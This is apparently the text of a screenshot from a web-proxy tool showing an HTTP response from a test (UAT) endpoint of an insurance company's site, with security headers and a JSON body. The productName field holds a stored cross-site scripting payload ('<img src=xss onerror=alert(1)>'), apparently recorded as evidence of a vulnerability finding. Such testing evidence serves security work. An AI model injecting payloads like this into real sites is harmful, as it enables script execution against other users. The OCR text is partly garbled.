 POST request to https://uat.aia.com.cn/mypage/productInfo/update
Previous Next Action
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 19 Apr 2019 02:49:29 GMT
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
X-Content-Type-Options: nosniff
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
Content-Security-Policy: self'
X-XSS-Protection: 1; mode=block
X-Content-Security-Policy: default-src 'self';
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: ALLOW-FROM https://uat.aia.com.cn/
Connection: close
Content-Type: application/json;charset=UTF-8
Content-Language: en-US
Content-Length: 361
{"productNumber":1,"productCode":"A00011","productName" "<img src=xss
onerror=alert(1)>" "itemCode":"无条款编号","downloadProductItem":"A0001-1_PA205(19920000)","downloadProductInstruction":"□□适
用","productStatus":0,"searchStatus":0,"downloadDelay":0,"orderName1":null,"orderName2":null,"orderName3":null,"createdTime":null,"
updatedTime":1555642169611}